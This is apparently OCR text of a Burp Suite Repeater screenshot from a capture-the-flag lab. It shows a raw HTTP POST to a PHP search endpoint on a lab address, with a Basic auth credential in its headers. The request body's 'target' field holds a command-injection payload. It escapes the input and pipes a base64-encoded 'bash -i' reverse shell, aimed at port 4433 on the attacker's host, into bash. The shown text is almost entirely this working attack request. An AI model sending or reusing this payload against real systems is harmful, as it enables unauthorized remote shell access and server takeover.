 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Ta
Request Response
Raw Params Headers Hex Raw Headers Hex Render
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.41.240
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.41.240/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 101
10 Authorization: Basic cmFzY2FsOmxvdmU=
11 Connection: close
12
13 {
"target":"\";echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjI2LjE4OS80NDMzIDA+JjE=' | base64 -d | bash \n"
}